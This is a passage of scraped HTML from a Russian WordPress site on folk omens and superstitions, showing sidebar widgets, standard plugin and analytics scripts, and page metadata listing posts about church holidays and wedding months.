8pt;" aria-label="паук в углу (1 элемент)">паук в углу</a> <a href="/tag/podushka" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 8pt;" aria-label="подушка (1 элемент)">подушка</a> <a href="/tag/pol" class="tag-cloud-link tag-link-19 tag-link-position-29" style="font-size: 8pt;" aria-label="пол (1 элемент)">пол</a> <a href="/tag/polnolunie" class="tag-cloud-link tag-link-84 tag-link-position-30" style="font-size: 22pt;" aria-label="полнолуние (2 элемента)">полнолуние</a> <a href="/tag/polotence" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 8pt;" aria-label="полотенце (1 элемент)">полотенце</a> <a href="/tag/posuda" class="tag-cloud-link tag-link-21 tag-link-position-32" style="font-size: 8pt;" aria-label="посуда (1 элемент)">посуда</a> <a href="/tag/pticy" class="tag-cloud-link tag-link-8 tag-link-position-33" style="font-size: 8pt;" aria-label="птицы (1 элемент)">птицы</a> <a href="/tag/raduga" class="tag-cloud-link tag-link-31 tag-link-position-34" style="font-size: 8pt;" aria-label="радуга (1 элемент)">радуга</a> <a href="/tag/rugat" class="tag-cloud-link tag-link-36 tag-link-position-35" style="font-size: 8pt;" aria-label="ругать (1 элемент)">ругать</a> <a href="/tag/sinica" class="tag-cloud-link tag-link-24 tag-link-position-36" style="font-size: 8pt;" aria-label="синица (1 элемент)">синица</a> <a href="/tag/solnce" class="tag-cloud-link tag-link-34 tag-link-position-37" style="font-size: 8pt;" aria-label="солнце (1 элемент)">солнце</a> <a href="/tag/stol" class="tag-cloud-link tag-link-17 tag-link-position-38" style="font-size: 8pt;" aria-label="стол (1 элемент)">стол</a> <a href="/tag/sumka" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 8pt;" aria-label="сумка (1 элемент)">сумка</a> <a href="/tag/uborka" class="tag-cloud-link tag-link-20 tag-link-position-40" style="font-size: 8pt;" aria-label="уборка (1 элемент)">уборка</a> <a href="/tag/fikus" class="tag-cloud-link tag-link-45 tag-link-position-41" style="font-size: 8pt;" aria-label="фикус (1 элемент)">фикус</a> <a href="/tag/xlorofitum" class="tag-cloud-link tag-link-41 tag-link-position-42" style="font-size: 8pt;" aria-label="хлорофитум (1 элемент)">хлорофитум</a> <a href="/tag/shishki" class="tag-cloud-link tag-link-30 tag-link-position-43" style="font-size: 8pt;" aria-label="шишки (1 элемент)">шишки</a> <a href="/tag/shtopat" class="tag-cloud-link tag-link-14 tag-link-position-44" style="font-size: 8pt;" aria-label="штопать (1 элемент)">штопать</a> <a href="/tag/yajca" class="tag-cloud-link tag-link-15 tag-link-position-45" style="font-size: 8pt;" aria-label="яйца (1 элемент)">яйца</a>
                </div>
              </div>
              <div class="widget_text section section_widget widget_custom_html">
                <div class="title">
                  Суеверно в ВК
                </div>
                <div class="textwidget custom-html-widget">
                  <script type="text/javascript" src="https://vk.com/js/api/openapi.js?168"></script>
                  <div id="vk_groups"></div>
                  <script type="text/javascript">
                  VK.Widgets.Group("vk_groups", {mode: 3}, 52965097);
                  </script><br>
                </div>
              </div>
              <div class="section section_widget widget_pages">
                <div class="title">
                  Страницы
                </div>
                <ul>
                  <li class="page_item page-item-503">
                    <a href="/gadanie-kogda-ya-vstrechu-svoyu-lyubov.html">Гадание когда я встречу свою любовь</a>
                  </li>
                  <li class="page_item page-item-391">
                    <a href="/gadanie-na-poisk.html">Гадание на поиск</a>
                  </li>
                  <li class="page_item page-item-45">
                    <a href="/sueveriyaiprimety.html">О сайте &#171;Суеверия и Приметы&#187;</a>
                  </li>
                  <li class="page_item page-item-589">
                    <a href="/otlichiya-primet-ot-sueverij.html">Отличия примет от суеверий</a>
                  </li>
                </ul>
              </div>
              <div class="widget_text section section_widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <a href="/&quot;http://www.calend.ru/holidays/russtate//&quot;" target="\&quot;_blank\&quot;" rel="\&quot;noopener\&quot;"><img src="http://www.calend.ru/img/export/informer_1.png" width="150" alt="Праздники России" border="0"></a>
                </div>
              </div>
              <div class="sidebar-menu">
                <div class="title">
                  Рубрики
                </div>
                <ul>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1296">
                    <a href="/category/delat-ne-delat">Делать/Не делать</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297">
                    <a href="/category/dengi">Денежные приметы</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1298">
                    <a href="/category/zhivotnye-i-pticy">Животные , Птицы , Насекомые</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299">
                    <a href="/category/zapreshhayushhie-primety">Запрещающие приметы</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1300">
                    <a href="/category/luna">Луна</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1301">
                    <a href="/category/lyudi">Люди</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1302">
                    <a href="/category/najti-poteryat">Найти/Потерять</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1303">
                    <a href="/category/oberegi-i-talismany">Обереги и талисманы</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1304">
                    <a href="/category/predmety-byta">Предметы быта</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1305">
                    <a href="/category/pauk">Приметы о пауках</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306">
                    <a href="/category/priroda">Природа/Погода</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1307">
                    <a href="/category/rasteniya">Растения/Цветы</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1308">
                    <a href="/category/sobytiya-prazdniki">События/Праздники</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309">
                    <a href="/category/chasti-tela">Части тела/Процессы в теле</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310">
                    <a href="/category/nepoznannoe">Числа</a>
                  </li>
                </ul>
              </div>
              <div class="section-posts-box section">
                <div class="title">
                  Популярные статьи
                </div>
                <div class="section-posts">
                  <div class="section-posts__item">
                    <img src="/wp-content/cache/thumb/f3/bc8fcd72a8015f3_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Самый лучший месяц для свадьбы">
                    <div class="section-posts__item-title">
                      <a href="/samyj-luchshij-mesyac-dlya-svadby.html">Самый лучший месяц для свадьбы</a>
                    </div>
                    <div class="section-posts__item-text">
                      В каждый месяц года для свадьбы есть свои нюансы и...
                    </div>
                  </div>
                  <div class="section-posts__item">
                    <img src="/wp-content/cache/thumb/1c/5a0e0875404e51c_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Приметы на Пасху. Пасхальные обычаи">
                    <div class="section-posts__item-title">
                      <a href="/primety-na-pasxu-pasxalnye-obychai.html">Приметы на Пасху. Пасхальные обычаи</a>
                    </div>
                    <div class="section-posts__item-text">
                      Приметы на Пасху, Приметы Страстной недели, Приметы на здоровье Приметы...
                    </div>
                  </div>
                  <div class="section-posts__item">
                    <img src="/wp-content/cache/thumb/90/cb95d1f0c07e290_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Что нельзя дарить по приметам список предметов">
                    <div class="section-posts__item-title">
                      <a href="/chto-nelzya-darit.html">Что нельзя дарить по приметам список предметов</a>
                    </div>
                    <div class="section-posts__item-text">
                      Что дарить считается плохой приметой. Чего нельзя дарить мужчинам, а...
                    </div>
                  </div>
                </div>
              </div>
              <div class="widget_text section section_widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <script>
                  (function (w, d, c) {
                  (w[c] = w[c] || []).push(function() {
                  var options = {
                  project: 7366667,
                  };
                  try {
                  w.top100Counter = new top100(options);
                  } catch(e) { }
                  });
                  var n = d.getElementsByTagName("script")[0],
                  s = d.createElement("script"),
                  f = function () { n.parentNode.insertBefore(s, n); };
                  s.type = "text/javascript";
                  s.async = true;
                  s.src =
                  (d.location.protocol == "https:" ? "https:" : "http:") +
                  "//st.top100.ru/top100/top100.js";

                  if (w.opera == "[object Opera]") {
                  d.addEventListener("DOMContentLoaded", f, false);
                  } else { f(); }
                  })(window, document, "_top100q");
                  </script> <noscript></noscript>
                </div>
              </div>
            </aside>
          </div>
        </div>
        <footer class="footer" id="footer">
          <div class="footer-bottom">
            <div class="copy">
              © 2021 Все права защищены.
            </div>
            <div class="social-icon">
              vk
            </div>
          </div>
        </footer>
      </div>
      <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=5.7.2' id='comment-reply-js'></script> 
      <script type='text/javascript' id='toc-front-js-extra'>


      /* <![CDATA[ */
      var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
      /* ]]> */
      </script> 
      <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script> 
      <script type='text/javascript' id='travelpayouts-assets-runtime-runtime.edcb2c071fbdb828a3ab.js-js-extra'>


      /* <![CDATA[ */
      var travelpayouts_plugin_publicPath = ["https:\/\/sueverno.ru\/wp-content\/plugins\/travelpayouts\/assets\/"];
      /* ]]> */
      </script> 
      <script type='text/javascript' src='/wp-content/plugins/travelpayouts/assets/runtime.edcb2c071fbdb828a3ab.js?ver=1.0.13' id='travelpayouts-assets-runtime-runtime.edcb2c071fbdb828a3ab.js-js'></script> 
      <script type='text/javascript' src='/wp-content/plugins/travelpayouts/assets/loader.f78d703f33b8c4bd20ba.js?ver=1.0.13' id='travelpayouts-assets-loader-loader.f78d703f33b8c4bd20ba.js-js'></script> 
      <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script> 
      <script type='text/javascript' id='jquery-fancybox-js-after'>


      var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
      if(typeof easy_fancybox_handler==='undefined'){
      var easy_fancybox_handler=function(){
      jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
      /* IMG */
      var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
      jQuery(fb_IMG_select).addClass('fancybox image');
      var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
      fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
      jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
      jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
      };
      var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
      jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
      jQuery(easy_fancybox_auto);
      </script> 
      <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script> 
      <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> 
      <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.7.2' id='wp-embed-js'></script> 
      <script type="text/javascript">


      /*<![CDATA[*/
      var travelpayous_loadable_chunks = [];
      /*]]>*/
      </script> <noscript>
      <div></div></noscript>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50f8ec358f8b48c79b9dcaeb254040f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sueverno.ru/wp-admin/admin-ajax.php
body_size: 15108
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Народные приметы и суеверия. Поверья и приметы о погоде, животных, птицах</title>
  <meta name="description" content="Приметы про любовь, приметы запрета, приметы для беременных, свадебные приметы, приметы про кошек, пауков, птиц, приметы потерять вещь и др">
  <link rel="canonical" href="/">
  <link rel="next" href="/page/2">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Народные приметы и суеверия. Поверья и приметы о погоде, животных, птицах">
  <meta property="og:description" content="Приметы про любовь, приметы запрета, приметы для беременных, свадебные приметы, приметы про кошек, пауков, птиц, приметы потерять вещь и др">
  <meta property="og:url" content="https://sueverno.ru/">
  <meta property="og:site_name" content="Суеверия и приметы">
  <meta name="twitter:card" content="summary_large_image">
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Суеверия и приметы &raquo; Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Суеверия и приметы &raquo; Лента комментариев" href="/comments/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sueverno.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all'>
  <link rel='stylesheet' id='quotescollection-block-quotes-css' href='/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1606401179' type='text/css' media='all'>
  <link rel='stylesheet' id='quotescollection-block-random-quote-css' href='/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1606401179' type='text/css' media='all'>
  <link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=1.0.1' type='text/css' media='all'>
  <style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

                        .crp_related a {
                          width: 150px;
                          height: 150px;
                          text-decoration: none;
                        }
                        .crp_related img {
                          max-width: 150px;
                          margin: auto;
                        }
                        .crp_related .crp_title {
                          width: 100%;
                        }
                        
  </style>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all'>
  <link rel='stylesheet' id='quotescollection-css' href='/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' type='text/css' media='all'>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=5.8.1' type='text/css' media='all'>
  <link rel='stylesheet' id='root-style-css' href='/wp-content/themes/root-lite/css/style.min.css?ver=2.1.2' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen'>
  <link rel='stylesheet' id='addtoany-css' href='/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all'>
  <link rel='stylesheet' id='travelpayouts-assets-loader-17.ad88a95553067fcfaab5.css-css' href='/wp-content/plugins/travelpayouts/assets/17.ad88a95553067fcfaab5.css?ver=1.0.17' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
  <script type='text/javascript' id='jquery-js-after'>
  function travelpayoutsOnTableBtnClickEvent() {} function travelpayoutsOnTableLoadEvent() {} 
  </script>
  <script type='text/javascript' src='/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
  <script type='text/javascript' id='quotescollection-js-extra'>
  /* <![CDATA[ */
  var quotescollectionAjax = {"ajaxUrl":"https:\/\/sueverno.ru\/wp-admin\/admin-ajax.php","nonce":"42df73ce9a","nextQuote":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f \u043f\u0440\u0438\u043c\u0435\u0442\u0430 \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
  /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2' id='quotescollection-js'></script>
  <meta property="og:image" content="https://sueverno.ru/wp-content/uploads/2021/03/cropped-kisspng-cat-t-shirt-computer-icons-black-cat-5acafa92c7ec28.2077191815232518588189-1.jpg">
  <meta property="og:description" content="Народные приметы о погоде, животных, на деньги">
  <meta property="og:type" content="website">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:site_name" content="Суеверия и приметы">
  <meta property="og:title" content="Суеверия и приметы">
  <meta property="og:url" content="https://sueverno.ru">
  <meta property="twitter:partner" content="ogwp">
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <script data-cfasync="false">
  window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
        Share: "Отправить",
        Save: "Сохранить",
        Subscribe: "Подписаться",
        Email: "E-mail",
        Bookmark: "В закладки!",
        ShowAll: "Показать все",
        ShowLess: "Показать остальное",
        FindServices: "Найти сервис(ы)",
        FindAnyServiceToAddTo: "Найти сервис и добавить",
        PoweredBy: "Работает на",
        ShareViaEmail: "Поделиться по электронной почте",
        SubscribeViaEmail: "Подписаться по электронной почте",
        BookmarkInYourBrowser: "Добавить в закладки",
        BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
        AddToYourFavorites: "Добавить в Избранное",
        SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
        EmailProgram: "Почтовая программа",
        More: "Подробнее&#8230;",
        ThanksForSharing: "Спасибо, что поделились!",
        ThanksForFollowing: "Спасибо за подписку!"
  };

  (function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
  </script>
  <script>
  window.yaContextCb=window.yaContextCb||[]
  </script>
  
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"Blog","headline":"Суеверия и приметы","description":"Народные приметы о погоде, животных, на деньги","url":"https:\/\/sueverno.ru","blogPost":[{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sueverno.ru\/primety-na-prazdnik-vozdvizheniya-gospodnya-krestovozdvizhenie.html"},"url":"https:\/\/sueverno.ru\/primety-na-prazdnik-vozdvizheniya-gospodnya-krestovozdvizhenie.html","headline":"Приметы на Воздвижение Креста Господня 27 сентября","datePublished":"2021-09-20T13:26:47+03:00","dateModified":"2021-09-20T13:34:49+03:00","publisher":{"@type":"Organization","@id":"https:\/\/sueverno.ru\/#organization","name":"Суеверия и приметы","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/sueverno.ru\/wp-content\/uploads\/2021\/09\/vozdvizhenie.jpg","width":696,"height":"183"},"articleSection":"События\/Праздники","description":"Приметы на  Воздвижение Креста Господня Воздвижение Креста Господня — один из больших двунадесятых праздников в православии. Он отмечается 27 сентября. В этот день много веков назад произошли два памятных для Церкви события: в IV веке произошло обретение Креста, на котором распяли Иисуса Христа и ровно 3 века спустя император","author":{"@type":"Person","name":"sueverno","url":"https:\/\/sueverno.ru\/author\/sueverno","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/479009fa851aa379ea6b64ca9e6ec0c8?s=96&d=mm&r=g","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sueverno.ru\/troica-primety.html"},"url":"https:\/\/sueverno.ru\/troica-primety.html","headline":"Троица приметы","datePublished":"2021-06-11T07:12:15+03:00","dateModified":"2021-05-11T14:02:53+03:00","publisher":{"@type":"Organization","@id":"https:\/\/sueverno.ru\/#organization","name":"Суеверия и приметы","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/sueverno.ru\/wp-content\/uploads\/2021\/06\/trinity-300x239.jpg","width":696,"height":"239"},"articleSection":"События\/Праздники","description":"Святая Троица Православная — один из самых светлых и красивых христианских праздников. Он отмечается через 50 дней после Пасхи, поэтому каждый год это разные даты. Но всегда этот праздник выпадает на воскресенье и это очень важно для тех, кто хотел бы играть свадьбу на Троицу. По поверьям, в этот","author":{"@type":"Person","name":"sueverno","url":"https:\/\/sueverno.ru\/author\/sueverno","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/479009fa851aa379ea6b64ca9e6ec0c8?s=96&d=mm&r=g","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sueverno.ru\/voznesenie-gospodne-primety.html"},"url":"https:\/\/sueverno.ru\/voznesenie-gospodne-primety.html","headline":"Вознесение Господне приметы","datePublished":"2021-06-06T07:46:55+03:00","dateModified":"2021-05-08T16:50:44+03:00","publisher":{"@type":"Organization","@id":"https:\/\/sueverno.ru\/#organization","name":"Суеверия и приметы","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/sueverno.ru\/wp-content\/uploads\/2021\/06\/ascension-rv6426_articolo-300x212.jpg","width":696,"height":"212"},"articleSection":"События\/Праздники","description":"Вознесение Господне обычаи и приметы Светлый праздник Вознесения Господня подвижный, он отмечается через 40 дней после Пасхи. Священное Писание говорит нам, что Иисус Христос во плоти вознесся на небеса, показав всем нам пример торжества жизни над смертью. Именно тогда Он обещал людям, что вернется и верующие продолжают надеяться на","author":{"@type":"Person","name":"sueverno","url":"https:\/\/sueverno.ru\/author\/sueverno","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/479009fa851aa379ea6b64ca9e6ec0c8?s=96&d=mm&r=g","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sueverno.ru\/primety-iyunya.html"},"url":"https:\/\/sueverno.ru\/primety-iyunya.html","headline":"Приметы июня на весь месяц","datePublished":"2021-05-30T07:44:26+03:00","dateModified":"2021-05-15T11:12:28+03:00","publisher":{"@type":"Organization","@id":"https:\/\/sueverno.ru\/#organization","name":"Суеверия и приметы","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/sueverno.ru\/wp-content\/uploads\/2021\/05\/june-288x300.jpg","width":696,"height":"216"},"articleSection":"Приметы по месяцам","description":"Приметы июня. Погода, природа, Тихон, Василиск, Иванов день, Купала и др &nbsp; Июнь открывает календарное лето. Это уютный и теплый месяц, когда так хочется нежиться в отпуске на море и не думать о работе. Для наших предков июнь был важным месяцем, когда играли свадьбы и сеяли огородные и полевые","author":{"@type":"Person","name":"sueverno","url":"https:\/\/sueverno.ru\/author\/sueverno","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/479009fa851aa379ea6b64ca9e6ec0c8?s=96&d=mm&r=g","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sueverno.ru\/svadba-v-avguste.html"},"url":"https:\/\/sueverno.ru\/svadba-v-avguste.html","headline":"Свадьба в августе","datePublished":"2021-05-25T07:09:21+03:00","dateModified":"2021-05-16T18:12:16+03:00","publisher":{"@type":"Organization","@id":"https:\/\/sueverno.ru\/#organization","name":"Суеверия и приметы","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/sueverno.ru\/wp-content\/uploads\/2021\/05\/august-wedding.jpg","width":696,"height":"183"},"articleSection":"Свадьба","description":"Свадьба в августе Волнующая и жаркая свадьба в конце лета, в августе соединит сердца тех, кто не успел пожениться в июне. Прекрасная погода, разнообразие фруктов, цветов и наступление “бархатного сезона” сделают свадьбу в августе незабываемой. Расскажем, как выбрать удачную дату, когда нельзя бракосочетаться и венчаться в августе и какие","author":{"@type":"Person","name":"sueverno","url":"https:\/\/sueverno.ru\/author\/sueverno","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/479009fa851aa379ea6b64ca9e6ec0c8?s=96&d=mm&r=g","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sueverno.ru\/svadba-v-iyule.html"},"url":"https:\/\/sueverno.ru\/svadba-v-iyule.html","headline":"Свадьба в июле","datePublished":"2021-05-20T07:40:59+03:00","dateModified":"2021-05-16T18:03:45+03:00","publisher":{"@type":"Organization","@id":"https:\/\/sueverno.ru\/#organization","name":"Суеверия и приметы","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/sueverno.ru\/wp-content\/uploads\/2021\/05\/july-wedding-300x159.jpg","width":696,"height":"159"},"articleSection":"Свадьба","description":"Свадьба в июле. Приметы. Благоприятные даты Знойный июль — любимая пора для свадеб. Тысячи молодоженов спешат заключить брак именно в этом летнем месяце. Наступает не только середина лета, но и пик свадебного сезона. Июль с помощью примет и кармических знаков подсказывает лучшие дни для создания семьи. В статье 